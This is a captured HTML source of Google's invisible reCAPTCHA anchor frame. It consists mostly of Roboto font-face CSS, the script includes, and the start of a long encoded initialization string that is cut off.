

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nqhdkixcl079
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HWnkn46p32qHDs2thwH5dA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HWnkn46p32qHDs2thwH5dA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HWnkn46p32qHDs2thwH5dA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zDo8KlHsOFD8K+w7YewpM+wp7CiMKWw44hwp5Zw6TDhcKTCsKrWcKRegzDlMKdw4kVFFXCpsOeAH3DkBLDtWLCgmIRfwvCuRTDjWN5OkZEScOcZMO/w7ZoN03CnxtMAsK8bjZ/wqUHw6bDjcK2MsKwwo/CrMKfw7NCw6ZaNcK8E3/DvcOhX8Onw5TDixfClcO1woQGGsO/Hx7CksOhEGZgHcOIw7TCmQzDocOwBE4twqPDumbCjsOGwrzDq8OKRRbDh8KPwq7CvHvChkwcw6rDjcK5wroyw7AEwqzCrsKZwrjDrVfDl8K5wpnDn357wqhpw7U7w5nDusKnQMKBw58TIsOMX8KXQg/CjMKxwqoTw7fCrS3CmDoDSAzCnj4xwoLDgB8BdyfCrC7Cp8ODZcK7wo8aWwzDh8KnD1I5w6DCqsO0w4TCtMKaVMOwwpFzNlvCucObbmMyw5fCrl7ChcKZw5jDvWzDq1XCg8KhRndyO8Kdw5YeBkLDs8K6wr4cIGDCvsK/eMKQDg8YDsK/fwYnGsKde8KYN3Qcc8Kew5nDosKBGsKEURALw7PDpyQFw5HCozLDk8KUw44oAWDCisKzT8KwLsOUZMKpLzRBw6s2w5XCuy/DlsOcHkzCkMKwwoDDpMKaNcKuAXQgGsKpw7jDpggGQ1ADwqXDjMO6NcO1CEV1IsOiwpjDksKxw5Fcw5zDmcKrNyPDlGxmcxMJZMOAw4xZwpzDrn/DgMKWB8O9bsO3SHNFwphJfxh2UFhFwoMlw7bDqsK+K8KgwrLDkE/CrMOMNMOew5hZw5ENw4UobExNTBvDsAR8YsKkwrl4djzDrcOtYk9+w4lhQcOFEsO0Zx4Ow7MxCMOmw5bClsKldw/Cg8OMCmwzw6kQQy1STMK+wqLChEpjPMOtw7bCrMKVwp/DghXChcOFw4/[base64]/DvMOzwqtzDMOTEcO0L8O7d8KjwoUDw7QtAcOZw4Qbwo/DjGwMLsOwXMO4F8KUDAPCoMKUDQHCu8KJwqrCsVTCm2MwU8OWwr7ChSwiWBx/wq7Cn8OMwo4Dw4sCwr3CpBQow5/[base64]/CgcO5ZsK2NMKYwrHDg8OTw7bDhTbDmQU9OUjCpAlCKV/Co8OWw546wr7DlMK8wpjDhBc2wqs4DnLDih0Fwr3DgRDDhXBNwrjDmGLCiV7CrMKdw4ktOMOxJsKww4XDvsK8XUEywoLDv8OSCDg+TsO1Uw/[base64]/CjcK1wp3Co8K4fHvDlMKNw7xbJCBtwoZiFMK/LcKtDMOawpd2wpPDlcOcw7B9VcKlwoHDnT8mwrPDq8OoRsK5w64ZK8OOdcK+XMO8UcO8wp3DvnLDhMO/P8KZAUbDqR3Dhwswwp9Zwp3Dg27Cty3DrMKVdsKuZFHDvMKkL8K2DMKPBjjDhsKsw6TDoHYIJsOjLMO/w4vDmmzCiMO5wp/CjMOEXcO6wpTDpcOkw5HDn0sqMMKkLMK6W1tNWsK9eHnDoHjCkcOZIcKHGcOuw6zCtMK+f3XCmMK3w63CjhV4wq7DrGQSE8KCHnwcwojDuBvCosK0w7fCp8K/w4gQKcOawp/CrMKKDsOrwrkiw5jDjcOQwpHDgMO1EBlmwrVIYinCvHzCvCvCvGXDtB3CqMOCY1MSw7TCvC/DunIMNFDCu8K9SMK+wqnCk8OiJcKNw7DDpMOCw4VNa0s7SUoSYyoYw6LDvsOUwpvDs2wBegA1wp/CsBxGa8Omb2BqbsOqB3gVbgLCrMONwo4jH1jDpkzDm